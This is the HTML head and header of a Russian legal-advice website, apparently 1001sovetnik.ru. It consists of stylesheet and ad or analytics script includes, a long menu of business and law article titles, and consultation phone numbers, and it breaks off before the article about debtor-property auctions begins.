var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='comment_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-comments/css/comment_style.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='common_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-common/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_style_flat-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/css/social-likes_flat.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='question_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-questions/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-social/css/colorbox.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/get_block.js?ver=2.2.4" id="ads_get_block-js"></script>
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?117&amp;ver=1.0.0" id="vk_group-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/js/social-likes.min.js?ver=6.5.4" id="social_likes_library-js"></script>
<link rel="https://api.w.org/" href="https://1001sovetnik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://1001sovetnik.ru/wp-json/wp/v2/posts/2070" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001sovetnik.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://1001sovetnik.ru/?p=2070' />
<link rel="alternate" type="application/json+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Fbiznes%2Fauktsiony-po-prodazhe-imushhestva-dolzhnikov-gde-mozhno-vygodno-kupit.html" />
<link rel="alternate" type="text/xml+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Fbiznes%2Fauktsiony-po-prodazhe-imushhestva-dolzhnikov-gde-mozhno-vygodno-kupit.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async type="text/javascript" src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6m77"></script>
<script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>
<meta name="telderi" content="cbab63d6e1be572e35872b6b16a19fa7" />


                <script>
                    document.documentElement.classList.add("leyka-js");
                </script>
                <style>
                    :root {
                        --color-main: 		#1db318;
                        --color-main-dark: 	#1aa316;
                        --color-main-light: #acebaa;
                    }
                </style>

                    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '42977b2548'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://1001sovetnik.ru/wp-admin/admin-ajax.php', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript"> var login; login = 0;</script><meta name="theme-color" content=""><script type='text/javascript'>
		var blogurl;blogurl = 'https://1001sovetnik.ru';
		var qadmim_ajax_url;
		qadmin_ajax_url = 'https://1001sovetnik.ru/wp-admin/admin-ajax.php';
	</script><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<script>var ajaxUrlFlatPM = "https://1001sovetnik.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>       
	<meta name="realbig" content="perenos_sayta" />

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3150088", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3150088;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
<meta name="pmail-verification" content="e7a89f01ae531ecda728aacdde4bac3d">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4197768882120718"
     crossorigin="anonymous"></script>
	 <script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>

	 
</head>
<body>






    <div id="header">
        <div class="wrapper">
            <div class="hd_logo">
                <a href="https://1001sovetnik.ru" title="Советник.Гуру"><img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" /></a>
                <div class="hd_logo_text">
                    СОВЕТНИК<span>ГУРУ</span>
                </div>
                <div class="hd_description">
                    Ваш персональный юрист                </div>
            </div>
                                    <div class="hd_menu">
                <ul id="menu-osnovnoe-menyu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="https://1001sovetnik.ru">Главная</a></li><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega current-menu-ancestor "><a rel="nofollow" href="https://1001sovetnik.ru/biznes">Бизнес</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/yazykovoj-barer-i-mezhdunarodnaya-torgovlya.html" title="Языковой барьер и международная торговля">Языковой барьер и международная торговля</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/protivopozharnye-peregorodki.html" title="Противопожарные перегородки">Противопожарные перегородки</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/9-prichin-togo-chto-kupit-biznes-proshhe-chem-zapustit-startap.html" title="9 причин того, что купить бизнес проще, чем запустить стартап">9 причин того, что купить бизнес проще, чем запустить стартап</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/organizatsiya-dostavki-gruzov.html" title="Организация доставки грузов">Организация доставки грузов</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/perspektivnye-idei-dlya-malogo-biznesa-proizvodstvo-detskih-ploshhadok-s-nulya.html" title="Перспективные идеи для малого бизнеса – производство детских площадок с нуля">Перспективные идеи для малого бизнеса – производство детских площадок с нуля</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/perspektivnye-idei-dlya-malogo-biznesa-otkrytie-magazina-kraftovogo-piva-iz-za-rubezha.html" title="Перспективные идеи для малого бизнеса: открытие магазина крафтового пива из-за рубежа">Перспективные идеи для малого бизнеса: открытие магазина крафтового пива из-за рубежа</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/soglasovanie-i-razmeshhenie-reklamnyh-vyvesok.html" title="Согласование и размещение рекламных вывесок">Согласование и размещение рекламных вывесок</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/sertifikatsiya-produktsii.html" title="Сертификация продукции">Сертификация продукции</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/luchshie-tsentry-sertifikatsii.html" title="Лучшие центры сертификации">Лучшие центры сертификации</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/chto-prodavat-v-internete.html" title="Что лучше продавать в Интернет Магазине">Что лучше продавать в Интернет Магазине</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/69586.html" title="Продвижение услуг видеороликами">Продвижение услуг видеороликами</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/yuridicheskaya-podderzhka-dlya-biznesa-v-niderlandah.html" title="Комплексная юридическая поддержка для бизнеса в Нидерландах">Комплексная юридическая поддержка для бизнеса в Нидерландах</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/kak-zaregistrirovat-meditsinskie-izdeliya.html" title="Как зарегистрировать медицинские изделия">Как зарегистрировать медицинские изделия</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/tipy-birzhevyh-sdelok.html" title="Типы биржевых сделок">Типы биржевых сделок</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/spisanie-i-utilizatsiya-orgtehniki.html" title="Списание и утилизация оргтехники">Списание и утилизация оргтехники</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/kak-stat-samozanyatym-v-yandeks-taksi-pravila-i-dejstviya.html" title="Как стать самозанятым в Яндекс.Такси – правила и действия">Как стать самозанятым в Яндекс.Такси – правила и действия</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/noutbuki-lenovo-v-chem-sekret-ih-vysokoj-populyarnosti-u-pokupatelej.html" title="Ноутбуки Lenovo: в чем секрет их высокой популярности у покупателей">Ноутбуки Lenovo: в чем секрет их высокой популярности у покупателей</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/licenziya-mchs.html" title="Перечень видов работ по лицензии МЧС">Перечень видов работ по лицензии МЧС</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/proverka-kontragenta-na-sajte-nalogovoj.html" title="Риски бизнеса &#8212; проверь себя и контрагента">Риски бизнеса &#8212; проверь себя и контрагента</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/zayavlenie-o-vklyuchenii-v-reestr-trebovanij-kreditorov.html" title="Включение в реестр требований кредиторов">Включение в реестр требований кредиторов</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/protokol-raznoglasij-k-dogovoru.html" title="Протокол разногласий к договору — тонкости оформления">Протокол разногласий к договору — тонкости оформления</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/zakrytie-ip-bez-sdachi-otchetnosti.html" title="Закрытие ИП без сдачи отчетности">Закрытие ИП без сдачи отчетности</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/dopolnitelnoe-soglashenie-o-prodlenii-dogovora.html" title="Дополнительное соглашение о пролонгации договора">Дополнительное соглашение о пролонгации договора</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/schet-faktura-na-avans.html" title="Типичные ошибки при составлении счет-фактуры на аванс">Типичные ошибки при составлении счет-фактуры на аванс</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/proverka-rospotrebnadzora.html" title="Что может проверить Роспотребнадзор в 2018 году?">Что может проверить Роспотребнадзор в 2018 году?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/kak-uznat-okved-po-inn.html" title="Как узнать ОКВЭД по ИНН">Как узнать ОКВЭД по ИНН</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/startap-chto-ehto.html" title="Что такое стартап — простыми словами о бизнесе">Что такое стартап — простыми словами о бизнесе</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/rebrending-chto-takoe.html" title="Ребрендинг — модное слово или удачный маркетинговый ход?">Ребрендинг — модное слово или удачный маркетинговый ход?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/kak-stat-partnerom-yandeks-taksi.html" title="Хочу стать партнером Яндекс Такси — как это сделать?">Хочу стать партнером Яндекс Такси — как это сделать?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/lizing-chto-ehto.html" title="Что такое лизинг &#8212; простыми словами о сложном">Что такое лизинг &#8212; простыми словами о сложном</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/registry-buhgalterskogo-ucheta.html" title="Регистры бухгалтерского учета &#8212; виды и формы">Регистры бухгалтерского учета &#8212; виды и формы</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/paushalnyj-vznos.html" title="Паушальный взнос &#8212; что это?">Паушальный взнос &#8212; что это?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/registraciya-ooo.html" title="Сколько стоит регистрация ООО в 2018 году?">Сколько стоит регистрация ООО в 2018 году?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/akt-sverki-vzaimoraschetov.html" title="Акт сверки взаиморасчетов — скачать бланк и образец">Акт сверки взаиморасчетов — скачать бланк и образец</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/leveridzh.html" title="Леверидж — рискованный финансовый рычаг">Леверидж — рискованный финансовый рычаг</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/deklaraciya-sootvetstviya-uchastnika-aukciona.html" title="Заполнение декларации участника аукциона">Заполнение декларации участника аукциона</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/ehkspluatacionnye-raskhody.html" title="Нюансы расчета эксплуатационных расходов">Нюансы расчета эксплуатационных расходов</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/faktoring.html" title="Факторинг &#8212; что это простыми словами">Факторинг &#8212; что это простыми словами</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/chto-takoe-dohod.html" title="Что такое доход, прибыль и выручка — разбираемся в понятиях">Что такое доход, прибыль и выручка — разбираемся в понятиях</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/timbilding.html" title="Тимбилдинг — не просто развлечение">Тимбилдинг — не просто развлечение</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/otkryt-ip-cherez-gosuslugi.html" title="Открытие ИП в режиме онлайн — три важных шага">Открытие ИП в режиме онлайн — три важных шага</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/otvetstvennost-glavnogo-buhgaltera.html" title="Уголовная ответственность главного бухгалтера в 2018 году">Уголовная ответственность главного бухгалтера в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/sro-v-stroitelstve.html" title="СРО в строительстве — что это такое и как получить допуск">СРО в строительстве — что это такое и как получить допуск</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/rejderskij-zahvat.html" title="Как проходит рейдерский захват в России">Как проходит рейдерский захват в России</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/polozhenie-o-kommercheskoj-tajne.html" title="Положение о неразглашении коммерческой тайны">Положение о неразглашении коммерческой тайны</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/poluchit-kody-statistiki.html" title="Как получить коды статистики бесплатно онлайн?">Как получить коды статистики бесплатно онлайн?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/mrc-rrc-chto-ehto-takoe.html" title="Что такое МРЦ и РРЦ на пачках сигарет &#8212; расшифровка">Что такое МРЦ и РРЦ на пачках сигарет &#8212; расшифровка</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/obshherossijskij-klassifikator-edinits-izmereniya.html" title="Что такое общероссийский классификатор единиц измерения и зачем он нужен">Что такое общероссийский классификатор единиц измерения и зачем он нужен</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/pismo-o-snizhenii-arendnoj-platy.html" title="Как написать письмо арендодателю о снижении арендной платы">Как написать письмо арендодателю о снижении арендной платы</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/oshibochno-probityj-chek-na-onlajn-kasse.html" title="Как оформить возврат денег покупателю на кассе">Как оформить возврат денег покупателю на кассе</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/ehskalirovat.html" title="Эскалировать и эскалация проблемы — что это значит?">Эскалировать и эскалация проблемы — что это значит?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/reorganizaciya-yuridicheskogo-lica.html" title="Как происходит реорганизация юридического лица?">Как происходит реорганизация юридического лица?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/okogu-kak-uznat.html" title="ОКОГУ — как узнать свой код в режиме онлайн?">ОКОГУ — как узнать свой код в режиме онлайн?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/275-fz-o-gosudarstvennom-oboronnom-zakaze.html" title="275-ФЗ О государственном оборонном заказе">275-ФЗ О государственном оборонном заказе</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/garantijnoe-pismo-na-yuridicheskij-adres.html" title="Как составить гарантийное письмо от собственника помещения для регистрации ООО">Как составить гарантийное письмо от собственника помещения для регистрации ООО</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/kak-zaregistrirovat-tovarnyj-znak.html" title="Как зарегистрировать товарный знак &#8212; этапы процедуры и полезные советы">Как зарегистрировать товарный знак &#8212; этапы процедуры и полезные советы</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/kak-sozdat-offshornuyu-kompaniyu.html" title="Как открыть оффшорную компанию &#8212; плюсы и минусы регистрации">Как открыть оффшорную компанию &#8212; плюсы и минусы регистрации</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/forma-r15001-pri-likvidatsii-ooo.html" title="Как заполнить заявление формы р15001 при ликвидации ООО">Как заполнить заявление формы р15001 при ликвидации ООО</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/likvidaciya-ooo-s-edinstvennym-uchastnikom.html" title="Особенности ликвидации ООО с единственным участником &#8212; порядок действий">Особенности ликвидации ООО с единственным участником &#8212; порядок действий</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/okonh-chto-eto.html" title="Что такое ОКОНХ и ОКВЭД &#8212; в чем разница">Что такое ОКОНХ и ОКВЭД &#8212; в чем разница</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/benefitsiarnyj-vladelets.html" title="Кто такой бенефициарный владелец юридического лица">Кто такой бенефициарный владелец юридического лица</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/reestr-litsenzij-na-alkogolnuyu-produktsiyu.html" title="Реестр лицензий на алкогольную продукцию &#8212; как проверить разрешение">Реестр лицензий на алкогольную продукцию &#8212; как проверить разрешение</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/okogu-kak-uznat-svoj.html" title="Как узнать свой ОКОГУ по ИНН или ОГРН онлайн">Как узнать свой ОКОГУ по ИНН или ОГРН онлайн</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/raschet-nmtsk-po-44-fz.html" title="Расчет НМЦК по 44-ФЗ &#8212; онлайн калькулятор и пояснения">Расчет НМЦК по 44-ФЗ &#8212; онлайн калькулятор и пояснения</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/reorganizatsya-yuridicheskogo-litsa.html" title="Формы реорганизации юридического лица &#8212; как происходит процедура">Формы реорганизации юридического лица &#8212; как происходит процедура</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/st-14-federalnogo-zakona-44-fz.html" title="Особенности национального режима торговли &#8212; ст 14 Федерального Закона 44 ФЗ">Особенности национального режима торговли &#8212; ст 14 Федерального Закона 44 ФЗ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/publichnaya-oferta.html" title="Что такое публичная оферта &#8212; разъяснение простыми словами">Что такое публичная оферта &#8212; разъяснение простыми словами</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/litsenziya-na-prodazhu-piva.html" title="Нужна ли лицензия на продажу пива &#8212; Закон о продаже пива">Нужна ли лицензия на продажу пива &#8212; Закон о продаже пива</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/kontsessionnoe-soglashenie.html" title="Концессионное соглашение &#8212; что это такое простыми словами">Концессионное соглашение &#8212; что это такое простыми словами</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/fz-ob-aktsionernyh-obshhestvah.html" title="208-ФЗ Об акционерных обществах &#8212; особенности действующей редакции федерального закона">208-ФЗ Об акционерных обществах &#8212; особенности действующей редакции федерального закона</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/sushchestvennye-usloviya-dogovora-okazaniya-uslug.html" title="Что является договором возмездного оказания услуг и каковы его существенные условия">Что является договором возмездного оказания услуг и каковы его существенные условия</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/kontsessiya-chto-eto-takoe.html" title="Что такое договор концессии &#8212; простыми словами о важном">Что такое договор концессии &#8212; простыми словами о важном</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/kabalnaya-sdelka.html" title="Кабальная сделка &#8212; условия договора по ГК РФ">Кабальная сделка &#8212; условия договора по ГК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/otvet-na-pretenziyu-po-oplate-zadolzhennosti.html" title="Как составить ответ на претензию по оплате задолженности – образец письма">Как составить ответ на претензию по оплате задолженности – образец письма</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/nezakonnoe-predprinimatelstvo.html" title="Какое наказание может получить физическое лицо за незаконную предпринимательскую деятельность">Какое наказание может получить физическое лицо за незаконную предпринимательскую деятельность</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/bezvozmezdnaya-peredacha-imushhestva.html" title="Безвозмездная передача имущества между юридическими лицами">Безвозмездная передача имущества между юридическими лицами</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/chto-takoe-pao.html" title="Что такое ПАО &#8212; особенности регистрации и функционирования">Что такое ПАО &#8212; особенности регистрации и функционирования</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/vyruchka-i-pribyl-v-chem-raznica.html" title="Выручка и прибыль &#8212; в чем разница?">Выручка и прибыль &#8212; в чем разница?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/kniga-otzyvov-i-predlozhenij.html" title="Оформление книги отзывов и предложений своими руками: образец">Оформление книги отзывов и предложений своими руками: образец</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/okved-chto-eto.html" title="ОКВЭД &#8212; общероссийский классификатор видов экономической деятельности">ОКВЭД &#8212; общероссийский классификатор видов экономической деятельности</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/kak-vyschitat-procent-ot-summy.html" title="Как посчитать процент от суммы &#8212; всевозможные способы + онлайн калькулятор">Как посчитать процент от суммы &#8212; всевозможные способы + онлайн калькулятор</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/dogovor-subarendy-nezhilogo-pomeshheniya.html" title="Как составить договор субаренды нежилого помещения между юридическими лицами">Как составить договор субаренды нежилого помещения между юридическими лицами</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/blagodarstvennoe-pismo.html" title="Благодарственное письмо за сотрудничество &#8212; как написать хороший текст">Благодарственное письмо за сотрудничество &#8212; как написать хороший текст</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/subpodryadchik.html" title="Субподрядчик – кто это в строительстве">Субподрядчик – кто это в строительстве</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/komitent-i-komissioner-sushhnost-ponyatij.html" title="Комитент и комиссионер &#8212; сущность понятий">Комитент и комиссионер &#8212; сущность понятий</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/biznes/intellektualnaya-sobstvennost.html" title="Что такое интеллектуальная собственность и способы ее защиты">Что такое интеллектуальная собственность и способы ее защиты</a></li><li class="menu-item menu-item-type-post_type td-not-mega current-menu-item "><a href="https://1001sovetnik.ru/biznes/auktsiony-po-prodazhe-imushhestva-dolzhnikov-gde-mozhno-vygodno-kupit.html" title="Аукционы по продаже имущества должников &#8212; где можно выгодно купить">Аукционы по продаже имущества должников &#8212; где можно выгодно купить</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --></ul>            </div>
            <div class="hd_urist">

            </div>
            <div class="top_tells">
                <div class="top_tells_name">
                    Бесплатная юридическая консультация
                </div>
                <div class="top_msk">
                    <div class="top_tell_name_msk">
                        Москва                    </div>
                    <div class="top_tell_msk">
                        <span>+7 (499)</span> 703-15-47                    </div>
                </div>
                <div class="top_spb">
                    <div class="top_tell_name_spb">
                        Санкт-Петербург                    </div>
                    <div class="top_tell_spb">
                        <span>+7 (812)</span> 309-50-34                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header_line"></div>
    <div class="clear"></div>
	
	<div class="fpm-adv-head" style="max-width: 970px; text-align:center; margin: 10px auto;">
  <div class="fpm-head"></div>
</div>

<div id="content">
    <div class="wrapper">
        <div class="content_left">		
            		
                <div class="post">
                    <!--noindex-->
                    <div class="breadcrumbs"><!-- Breadcrumb NavXT 7.0.2 -->
